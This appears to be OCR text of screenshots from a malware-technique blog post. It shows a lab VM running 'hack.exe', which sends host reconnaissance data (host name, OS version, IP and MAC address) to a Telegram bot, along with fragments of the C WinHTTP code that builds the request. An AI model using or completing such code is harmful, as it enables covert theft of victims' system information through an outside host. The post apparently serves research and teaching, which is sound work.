 if (hSession NULL) {
fprintf(stderr, "WinHttpOpen. Error: %d has occurred.\n", GetLastError());
Search
CK
MeowBlogTest1
bot
2
M
MeowBlogTest1
1:03PM
{"text":"Host Name: DESKTOP-26FQM...
ts
Hi cocomelonc!
11:51 AM
meo
meow
11:53 AM
{"text":"meow-meow"}
1:03 PM
{"text":"Host Name: DESKTOP-26FQMOC
OS Version: 6.2.9200
Processor Architecture: 9
Number of Processors: 2
Logical Drives: 200000C
Adapter Name: {7801F500-1CCA-4D1B-AE0A-71627855A7E3}
IP Address: 192.168.118.191
Subnet Mask: 255.255.255.0
MAC Address: 08-00-27-62-E5-49
"}
1:03 PM
y
gs
nf
g
Write a message...
win11-en-us (persistence) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improve
PSWindows
PS C:\Users\zhzhu> cd Z:\2024-06-16-malware-trick-40\
PS Z:\2024-06-16-malware-trick-40>
PS Z:\2024-06-16-malware-trick-40> .\hack.exe
WinHttpReceiveResponse. Error 12018 has occurred.
successfully sent to tg bot :)
WinHttpReceiveResponse. Error 12018 has occurred.
successfully sent to tg bot :)
ok =^..^=
PS Z:\2024-06-16-malware-trick-40>
// construct the request body
char requestBody[512];
sprintf(requestBody, "chat_id=%s&text=%s", chatId
// set the headers
if (!WinHttpSendRequest(hRequest, L"Content-Type:
fprintf(stderr, "WinHttpSendRequest. Error %d h
WinHttpCloseHandle(hRequest);
WinHttpCloseHandle(hConnect);
WinHttpCloseHandle(hSession);